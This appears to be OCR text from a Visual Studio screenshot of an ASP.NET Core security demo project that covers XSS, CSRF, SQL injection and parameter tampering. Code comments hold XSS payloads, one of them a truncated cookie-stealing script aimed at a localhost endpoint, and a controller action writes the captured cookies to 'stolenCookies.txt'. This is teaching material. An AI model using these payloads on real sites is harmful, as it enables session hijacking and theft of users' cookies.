 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) AspNetCoreSecurityDemo IK
Debug Any CPU AspNetCoreSecurityDemo Continue Application Insights Live Share
Process: [29360] dotnet.exe Lifecycle Events Thread: [26952] Worker Thread Stack Frame: AspNetCoreSecurityDemo.Controllers.Sec
CrossSiteScripting.cshtml BookFormModel.cs ParameterTampering.cshtml Author.cs Book.cs SqlInjection.cshtml SecurityController.cs
AspNetCoreSecurityDemo AspNetCoreSecurityDemo.Controllers.SecurityController SomeImage(string c)
90
91 return this.RedirectToAction(nameof(ParameterTampering));
92 }
93
94 // <a href='https://google.com'>click me</a>
95 // <script>alert('hacked!');</script> => ERR_BLOCKED_BY_XSS_AUDITOR => try Edge
96 // <script>var img = new Image(0,0); img.src='https://localhost:44337/Security/SomeI
97 // <img src='x' onerror="alert('XSS');">
98 // https://github.com/mganss/HtmlSanitizer/blob/master/test/HtmlSanitizer.Tests/Test
0 references | 0 requests | 0 exceptions
99 public IActionResult CrossSiteScripting(string searchText)
100 {
101 this.HttpContext.Response.Cookies.Append("myImportantCookie", "myImportantCookie
102 return this.View((object)searchText);
103 }
104
0 references | 0 requests | 0 exceptions
105 public IActionResult SomeImage(string c)
106 {
107 if (!Directory.Exists("C:/Temp"))
108 {
109 Directory.CreateDirectory("C:/Temp");
110 }
111
112 System.IO.File.AppendAllText(
113 "C:/Temp/stolenCookies.txt",
203 % No issues found Ln: 113 Ch: 17 SPC CRLF
Containers Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready 0
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'AspNetCoreSecurityDemo' (2 of 2 projects)
AspNetCoreEvilSite
AspNetCoreSecurityDemo
Connected Services
Dependencies
Properties
wwwroot
Controllers
HomeController.cs
SecurityController.cs
Data
Migrations
Models
Views
Home
Security
CrossSiteRequestForgery.cshtml
CrossSiteScripting.cshtml
ParameterTampering.cshtml
SqlInjection.cshtml
Shared
_ViewImports.cshtml
_ViewStart.cshtml
appsettings.json
Program.cs
Startup.cs
Diagnostic Tools
My first program should have been